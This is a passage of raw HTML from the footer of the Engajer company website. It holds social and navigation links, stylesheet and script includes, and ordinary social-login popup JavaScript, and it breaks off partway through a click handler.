						<svg class="e-font-icon-svg e-fab-twitter" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-891a9f4" href="https://www.youtube.com/@getengajed" target="_blank" rel="nofollow">
						<span class="elementor-screen-only">Youtube</span>
						<svg class="e-font-icon-svg e-fab-youtube" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-4676ce9" href="https://www.linkedin.com/company/engajer" target="_blank" rel="nofollow">
						<span class="elementor-screen-only">Linkedin</span>
						<svg class="e-font-icon-svg e-fab-linkedin" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M416 32H31.9C14.3 32 0 46.5 0 64.3v383.4C0 465.5 14.3 480 31.9 480H416c17.6 0 32-14.5 32-32.3V64.3c0-17.8-14.4-32.3-32-32.3zM135.4 416H69V202.2h66.5V416zm-33.2-243c-21.3 0-38.5-17.3-38.5-38.5S80.9 96 102.2 96c21.2 0 38.5 17.3 38.5 38.5 0 21.3-17.2 38.5-38.5 38.5zm282.1 243h-66.4V312c0-24.8-.5-56.7-34.5-56.7-34.6 0-39.9 27-39.9 54.9V416h-66.4V202.2h63.7v29.2h.9c8.9-16.8 30.6-34.5 62.9-34.5 67.2 0 79.7 44.3 79.7 101.9V416z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-8a256bd" href="https://www.instagram.com/engajer/" target="_blank" rel="nofollow">
						<span class="elementor-screen-only">Instagram</span>
						<svg class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-pinterest elementor-repeater-item-56aa655" href="https://www.pinterest.com/engajer/" target="_blank" rel="nofollow">
						<span class="elementor-screen-only">Pinterest</span>
						<svg class="e-font-icon-svg e-fab-pinterest" viewBox="0 0 496 512" xmlns="http://www.w3.org/2000/svg"><path d="M496 256c0 137-111 248-248 248-25.6 0-50.2-3.9-73.4-11.1 10.1-16.5 25.2-43.5 30.8-65 3-11.6 15.4-59 15.4-59 8.1 15.4 31.7 28.5 56.8 28.5 74.8 0 128.7-68.8 128.7-154.3 0-81.9-66.9-143.2-152.9-143.2-107 0-163.9 71.8-163.9 150.1 0 36.4 19.4 81.7 50.3 96.1 4.7 2.2 7.2 1.2 8.3-3.3.8-3.4 5-20.3 6.9-28.1.6-2.5.3-4.7-1.7-7.1-10.1-12.5-18.3-35.3-18.3-56.6 0-54.7 41.4-107.6 112-107.6 60.9 0 103.6 41.5 103.6 100.9 0 67.1-33.9 113.6-78 113.6-24.3 0-42.6-20.1-36.7-44.8 7-29.5 20.5-61.3 20.5-82.6 0-19-10.2-34.9-31.4-34.9-24.9 0-44.9 25.7-44.9 60.2 0 22 7.4 36.8 7.4 36.8s-24.5 103.8-29 123.2c-5 21.4-3 51.6-.9 71.2C65.4 450.9 0 361.1 0 256 0 119 111 8 248 8s248 111 248 248z"></path></svg>					</a>
				</span>
					</div>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-095cfe8 e-con-full e-flex e-con e-child" data-id="095cfe8" data-element_type="container">
				<div class="elementor-element elementor-element-71c34b0 mas-addons-sticky-no elementor-widget elementor-widget-heading" data-id="71c34b0" data-element_type="widget" data-settings="{&quot;mas_addons_sticky&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Website Links</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-7eec7c0 mas-addons-sticky-no elementor-widget elementor-widget-mas-list-group" data-id="7eec7c0" data-element_type="widget" data-settings="{&quot;mas_addons_sticky&quot;:&quot;no&quot;}" data-widget_type="mas-list-group.default">
				<div class="elementor-widget-container">
							<div class="mas-list-group">
			<ul class="mas-list-group-wrapper layout_1">
													<li class="mas-list-group-item mas-icon-left">
												<a href="https://engajer.com/"   rel="nofollow" >
													<span class="mas-list-group-icon no">
																																																</span>
															<span class="mas-list-group-text">
									Home								</span>
																			</a>
											</li>
													<li class="mas-list-group-item mas-icon-left">
												<a href="https://engajer.com/product/"   rel="nofollow" >
													<span class="mas-list-group-icon no">
																																																</span>
															<span class="mas-list-group-text">
									Products								</span>
																			</a>
											</li>
													<li class="mas-list-group-item mas-icon-left">
												<a href="https://engajer.com/pricing/"   rel="nofollow" >
													<span class="mas-list-group-icon no">
																																																</span>
															<span class="mas-list-group-text">
									Pricing								</span>
																			</a>
											</li>
													<li class="mas-list-group-item mas-icon-left">
												<a href="https://engajer.com/contact/"   rel="nofollow" >
													<span class="mas-list-group-icon no">
																																																</span>
															<span class="mas-list-group-text">
									Contact Us								</span>
																			</a>
											</li>
													<li class="mas-list-group-item mas-icon-left">
												<a href="https://engajer.com/engajerai"   rel="nofollow" >
													<span class="mas-list-group-icon no">
																																																</span>
															<span class="mas-list-group-text">
									About Us								</span>
																			</a>
											</li>
													<li class="mas-list-group-item mas-icon-left">
												<a href="https://engajer.com/free/"   rel="nofollow" >
													<span class="mas-list-group-icon no">
																																																</span>
															<span class="mas-list-group-text">
									Try For Free								</span>
																			</a>
											</li>
							</ul>
		</div>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-5413c0b e-con-full e-flex e-con e-child" data-id="5413c0b" data-element_type="container">
				<div class="elementor-element elementor-element-316fa03 mas-addons-sticky-no elementor-widget elementor-widget-heading" data-id="316fa03" data-element_type="widget" data-settings="{&quot;mas_addons_sticky&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Helpful Links</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-f375932 mas-addons-sticky-no elementor-widget elementor-widget-mas-list-group" data-id="f375932" data-element_type="widget" data-settings="{&quot;mas_addons_sticky&quot;:&quot;no&quot;}" data-widget_type="mas-list-group.default">
				<div class="elementor-widget-container">
							<div class="mas-list-group">
			<ul class="mas-list-group-wrapper layout_1">
													<li class="mas-list-group-item mas-icon-left">
												<a href="http://dashboard.engajer.com/"  target="_blank"  rel="nofollow" >
													<span class="mas-list-group-icon no">
																																																</span>
															<span class="mas-list-group-text">
									Login								</span>
																			</a>
											</li>
													<li class="mas-list-group-item mas-icon-left">
												<a href="https://dashboard.engajer.com/"  target="_blank"  rel="nofollow" >
													<span class="mas-list-group-icon no">
																																																</span>
															<span class="mas-list-group-text">
									Dashboard								</span>
																			</a>
											</li>
							</ul>
		</div>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-c16fe20 e-con-full e-flex e-con e-child" data-id="c16fe20" data-element_type="container">
				</div>
					</div>
				</div>
				<div class="elementor-element elementor-element-ce31baa mas-addons-sticky-no elementor-widget elementor-widget-text-editor" data-id="ce31baa" data-element_type="widget" data-settings="{&quot;mas_addons_sticky&quot;:&quot;no&quot;}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Copyright © 2024 <a href="https://www.engajer.com/" target="_blank" rel="noopener">engajer</a>, Inc. All rights reserved. <a href="https://www.engajer.com/privacy-policy" target="_blank" rel="noopener">Privacy Policy</a> | <a href="https://www.engajer.com/terms-and-conditions" target="_blank" rel="noopener">Terms and Conditions</a></p>								</div>
				</div>
					</div>
				</div>
					</div>
				</div>
				</div>
		</footer>

			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='elementor-post-43-css' href='https://engajer.com/wp-content/uploads/elementor/css/post-43.css?ver=1738613292' media='all' />
<link rel='stylesheet' id='elementor-post-8165-css' href='https://engajer.com/wp-content/uploads/elementor/css/post-8165.css?ver=1738615349' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://engajer.com/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.27.3' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://engajer.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.27.3' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://engajer.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.27.3' media='all' />
<link rel='stylesheet' id='elementor-post-592-css' href='https://engajer.com/wp-content/uploads/elementor/css/post-592.css?ver=1738613292' media='all' />
<link rel='stylesheet' id='widget-text-editor-css' href='https://engajer.com/wp-content/plugins/elementor/assets/css/widget-text-editor.min.css?ver=3.27.3' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://engajer.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.27.3' media='all' />
<script src="https://engajer.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://engajer.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
</script>
<script src="https://engajer.com/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script src="https://engajer.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://engajer.com/wp-content/plugins/azzle-helper/assets/js/jquery.magnific-popup.min.js?ver=0.77020600%201769225239" id="magnific-popup-js"></script>
<script src="https://engajer.com/wp-content/plugins/azzle-helper/assets/js/addon.js?ver=0.77021500%201769225239" id="aimaas-addon-js"></script>
<script src="https://engajer.com/wp-content/plugins/azzle-helper/assets/js/aimaas.js?ver=0.77022200%201769225239" id="aimaas-js-js"></script>
<script id="stripe-handler-ng-js-extra">
var wpASPNG = {"iframeUrl":"https:\/\/engajer.com\/asp-payment-box\/","ppSlug":"asp-payment-box","prefetch":"0","ckey":"a6439ee4e1572106acd76b8701a864b3","aspDevMode":"1"};
</script>
<script src="https://engajer.com/wp-content/plugins/stripe-payments/public/assets/js/stripe-handler-ng.js?ver=2.0.90" id="stripe-handler-ng-js"></script>
<script src="https://engajer.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script src="https://engajer.com/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
<script src="https://engajer.com/wp-content/themes/azzle/assets/js/select2.min.js" id="select2-js"></script>
<script src="https://engajer.com/wp-content/themes/azzle/assets/js/jquery.nice-select.min.js" id="nice-select-js"></script>
<script src="https://engajer.com/wp-content/themes/azzle/assets/js/azzle-main.js?ver=1.0.0" id="azzle-main-js"></script>
<script src="https://engajer.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-consent-mode-3d6495dceaebc28bcca3.js" id="googlesitekit-consent-mode-js"></script>
<script src="https://engajer.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.20.2" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://engajer.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.27.3" id="elementor-webpack-runtime-js"></script>
<script src="https://engajer.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.27.3" id="elementor-frontend-modules-js"></script>
<script src="https://engajer.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://engajer.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/engajer.com\/wp-admin\/admin-ajax.php","nonce":"d405cbfe7c","urls":{"assets":"https:\/\/engajer.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/engajer.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/engajer.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://engajer.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.20.2" id="elementor-pro-frontend-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.27.3","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"e_swiper_latest":true,"e_onboarding":true,"theme_builder_v2":true,"home_screen":true,"link-in-bio":true,"floating-buttons":true,"notes":true,"form-submissions":true},"urls":{"assets":"https:\/\/engajer.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/engajer.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/engajer.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"7cd41d1f25"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":8172,"title":"Plus%20%E2%80%93%20Engajer","excerpt":"","featuredImage":false}};
</script>
<script src="https://engajer.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.27.3" id="elementor-frontend-js"></script>
<script src="https://engajer.com/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.20.2" id="pro-preloaded-elements-handlers-js"></script>
<script src="https://engajer.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script src="https://engajer.com/wp-includes/js/wp-util.min.js?ver=6.7.2" id="wp-util-js"></script>
<script id="wpforms-elementor-js-extra">
var wpformsElementorVars = {"captcha_provider":"recaptcha","recaptcha_type":"v3"};
</script>
<script src="https://engajer.com/wp-content/plugins/wpforms/assets/js/integrations/elementor/frontend.min.js?ver=1.8.6.4" id="wpforms-elementor-js"></script>
<script type="text/javascript">(function (undefined) {let scriptOptions={"_localizedStrings":{"redirect_overlay_title":"Hold On","redirect_overlay_text":"You are being redirected to another page,<br>it may take a few seconds.","webview_notification_text":"The selected provider doesn't support embedded browsers!"},"_targetWindow":"prefer-popup","_redirectOverlay":"overlay-with-spinner-and-message","_unsupportedWebviewBehavior":""};
/**
 * Used when Cross-Origin-Opener-Policy blocked the access to the opener. We can't have a reference of the opened windows, so we should attempt to refresh only the windows that has opened popups.
 */
window._nslHasOpenedPopup = false;
window._nslWebViewNoticeElement = null;

window.NSLPopup = function (url, title, w, h) {

    /**
     * Cross-Origin-Opener-Policy blocked the access to the opener
     */
    if (typeof BroadcastChannel === "function") {
        const _nslLoginBroadCastChannel = new BroadcastChannel('nsl_login_broadcast_channel');
        _nslLoginBroadCastChannel.onmessage = (event) => {
            if (window?._nslHasOpenedPopup && event.data?.action === 'redirect') {
                window._nslHasOpenedPopup = false;

                const url = event.data?.href;
                _nslLoginBroadCastChannel.close();
                if (typeof window.nslRedirect === 'function') {
                    window.nslRedirect(url);
                } else {
                    window.opener.location = url;
                }
            }
        };
    }

    const userAgent = navigator.userAgent,
        mobile = function () {
            return /\b(iPhone|iP[ao]d)/.test(userAgent) ||
                /\b(iP[ao]d)/.test(userAgent) ||
                /Android/i.test(userAgent) ||
                /Mobile/i.test(userAgent);
        },
        screenX = window.screenX !== undefined ? window.screenX : window.screenLeft,
        screenY = window.screenY !== undefined ? window.screenY : window.screenTop,
        outerWidth = window.outerWidth !== undefined ? window.outerWidth : document.documentElement.clientWidth,
        outerHeight = window.outerHeight !== undefined ? window.outerHeight : document.documentElement.clientHeight - 22,
        targetWidth = mobile() ? null : w,
        targetHeight = mobile() ? null : h,
        left = parseInt(screenX + (outerWidth - targetWidth) / 2, 10),
        right = parseInt(screenY + (outerHeight - targetHeight) / 2.5, 10),
        features = [];
    if (targetWidth !== null) {
        features.push('width=' + targetWidth);
    }
    if (targetHeight !== null) {
        features.push('height=' + targetHeight);
    }
    features.push('left=' + left);
    features.push('top=' + right);
    features.push('scrollbars=1');

    const newWindow = window.open(url, title, features.join(','));

    if (window.focus) {
        newWindow.focus();
    }

    window._nslHasOpenedPopup = true;

    return newWindow;
};

let isWebView = null;

function checkWebView() {
    if (isWebView === null) {
        function _detectOS(ua) {
            if (/Android/.test(ua)) {
                return "Android";
            } else if (/iPhone|iPad|iPod/.test(ua)) {
                return "iOS";
            } else if (/Windows/.test(ua)) {
                return "Windows";
            } else if (/Mac OS X/.test(ua)) {
                return "Mac";
            } else if (/CrOS/.test(ua)) {
                return "Chrome OS";
            } else if (/Firefox/.test(ua)) {
                return "Firefox OS";
            }
            return "";
        }

        function _detectBrowser(ua) {
            let android = /Android/.test(ua);

            if (/Opera Mini/.test(ua) || / OPR/.test(ua) || / OPT/.test(ua)) {
                return "Opera";
            } else if (/CriOS/.test(ua)) {
                return "Chrome for iOS";
            } else if (/Edge/.test(ua)) {
                return "Edge";
            } else if (android && /Silk\//.test(ua)) {
                return "Silk";
            } else if (/Chrome/.test(ua)) {
                return "Chrome";
            } else if (/Firefox/.test(ua)) {
                return "Firefox";
            } else if (android) {
                return "AOSP";
            } else if (/MSIE|Trident/.test(ua)) {
                return "IE";
            } else if (/Safari\//.test(ua)) {
                return "Safari";
            } else if (/AppleWebKit/.test(ua)) {
                return "WebKit";
            }
            return "";
        }

        function _detectBrowserVersion(ua, browser) {
            if (browser === "Opera") {
                return /Opera Mini/.test(ua) ? _getVersion(ua, "Opera Mini/") :
                    / OPR/.test(ua) ? _getVersion(ua, " OPR/") :
                        _getVersion(ua, " OPT/");
            } else if (browser === "Chrome for iOS") {
                return _getVersion(ua, "CriOS/");
            } else if (browser === "Edge") {
                return _getVersion(ua, "Edge/");
            } else if (browser === "Chrome") {
                return _getVersion(ua, "Chrome/");
            } else if (browser === "Firefox") {
                return _getVersion(ua, "Firefox/");
            } else if (browser === "Silk") {
                return _getVersion(ua, "Silk/");
            } else if (browser === "AOSP") {
                return _getVersion(ua, "Version/");
            } else if (browser === "IE") {
                return /IEMobile/.test(ua) ? _getVersion(ua, "IEMobile/") :
                    /MSIE/.test(ua) ? _getVersion(ua, "MSIE ")
                        :
                        _getVersion(ua, "rv:");
            } else if (browser === "Safari") {
                return _getVersion(ua, "Version/");
            } else if (browser === "WebKit") {
                return _getVersion(ua, "WebKit/");
            }
            return "0.0.0";
        }

        function _getVersion(ua, token) {
            try {
                return _normalizeSemverString(ua.split(token)[1].trim().split(/[^\w\.]/)[0]);
            } catch (o_O) {
            }
            return "0.0.0";
        }

        function _normalizeSemverString(version) {
            const ary = version.split(/[\._]/);
            return (parseInt(ary[0], 10) || 0) + "." +
                (parseInt(ary[1], 10) || 0) + "." +
                (parseInt(ary[2], 10) || 0);
        }

        function _isWebView(ua, os, browser, version, options) {
            switch (os + browser) {
                case "iOSSafari":
                    return false;
                case "iOSWebKit":
                    return _isWebView_iOS(options);
                case "AndroidAOSP":
                    return false;
                case "AndroidChrome":
                    return parseFloat(version) >= 42 ? /; wv/.test(ua) : /\d{2}\.0\.0/.test(version) ? true : _isWebView_Android(options);
            }
            return false;
        }

        function _isWebView_iOS(options) {
            const document = (window["document"] || {});

            if ("WEB_VIEW" in options) {
                return options["WEB_VIEW"];
            }
            return !("fullscreenEnabled" in document || "webkitFullscreenEnabled" in document || false);
        }

        function _isWebView_Android(options) {
            if ("WEB_VIEW" in options) {
                return options["WEB_VIEW"];
            }
            return !("requestFileSystem" in window || "webkitRequestFileSystem" in window || false);
        }

        const options = {},
            nav = window.navigator || {},
            ua = nav.userAgent || "",
            os = _detectOS(ua),
            browser = _detectBrowser(ua),
            browserVersion = _detectBrowserVersion(ua, browser);

        isWebView = _isWebView(ua, os, browser, browserVersion, options);
    }

    return isWebView;
}

function isAllowedWebViewForUserAgent(provider) {
    const facebookAllowedWebViews = [
        'Instagram',
        'FBAV',
        'FBAN'
    ];
    let whitelist = [];

    if (provider && provider === 'facebook') {
        whitelist = facebookAllowedWebViews;
    }

    const nav = window.navigator || {},
        ua = nav.userAgent || "";

    if (whitelist.length && ua.match(new RegExp(whitelist.join('|')))) {
        return true;
    }

    return false;
}

function disableButtonInWebView(providerButtonElement) {
    if (providerButtonElement) {
        providerButtonElement.classList.add('nsl-disabled-provider');
        providerButtonElement.setAttribute('href', '#');

        providerButtonElement.addEventListener('pointerdown', (e) => {
            if (!window._nslWebViewNoticeElement) {
                window._nslWebViewNoticeElement = document.createElement('div');
                window._nslWebViewNoticeElement.id = "nsl-notices-fallback";
                window._nslWebViewNoticeElement.addEventListener('pointerdown', function (e) {
                    this.parentNode.removeChild(this);
                    window._nslWebViewNoticeElement = null;
                });
                const webviewNoticeHTML = '<div class="error"><p>' + scriptOptions._localizedStrings.webview_notification_text + '</p></div>';

                window._nslWebViewNoticeElement.insertAdjacentHTML("afterbegin", webviewNoticeHTML);
                document.body.appendChild(window._nslWebViewNoticeElement);
            }
        });
    }

}

window._nslDOMReady(function () {

    window.nslRedirect = function (url) {
        if (scriptOptions._redirectOverlay) {
            const overlay = document.createElement('div');
            overlay.id = "nsl-redirect-overlay";
            let overlayHTML = '';
            const overlayContainer = "<div id='nsl-redirect-overlay-container'>",
                overlayContainerClose = "</div>",
                overlaySpinner = "<div id='nsl-redirect-overlay-spinner'></div>",
                overlayTitle = "<p id='nsl-redirect-overlay-title'>" + scriptOptions._localizedStrings.redirect_overlay_title + "</p>",
                overlayText = "<p id='nsl-redirect-overlay-text'>" + scriptOptions._localizedStrings.redirect_overlay_text + "</p>";

            switch (scriptOptions._redirectOverlay) {
                case "overlay-only":
                    break;
                case "overlay-with-spinner":
                    overlayHTML = overlayContainer + overlaySpinner + overlayContainerClose;
                    break;
                default:
                    overlayHTML = overlayContainer + overlaySpinner + overlayTitle + overlayText + overlayContainerClose;
                    break;
            }

            overlay.insertAdjacentHTML("afterbegin", overlayHTML);
            document.body.appendChild(overlay);
        }

        window.location = url;
    };

    let targetWindow = scriptOptions._targetWindow || 'prefer-popup',
        lastPopup = false;


    document.addEventListener('click', function (e) {
        if (e.target) {
            const buttonLinkElement = e.target.closest('a[data-plugin="nsl"][data-action="connect"]') || e.target.closest('a[data-plugin="nsl"][data-action="link"]');
            if (buttonLinkElement) {
                if (lastPopup && !lastPopup.closed) {
                    e.preventDefault();
                    lastPopup.focus();
                } else {

                    let href = buttonLinkElement.href,
                        success = false;
                    if (href.indexOf('?') !== -1) {
                        href += '&';
                    } else {
                        href += '?';
                    }

                    const redirectTo = buttonLinkElement.dataset.redirect;
                    if (redirectTo === 'current') {
                        href += 'redirect=' + encodeURIComponent(window.location.href) + '&';
                    } else if (redirectTo && redirectTo !== '') {
                        href += 'redirect=' + encodeURIComponent(redirectTo) + '&';
                    }

                    if (targetWindow !== 'prefer-same-window' && checkWebView()) {
                        targetWindow = 'prefer-same-window';
                    }

                    if (targetWindow === 'prefer-popup') {
                        lastPopup = NSLPopup(href + 'display=popup', 'nsl-social-connect', buttonLinkElement.dataset.popupwidth, buttonLinkElement.dataset.popupheight);
                        if (lastPopup) {
                            success = true;
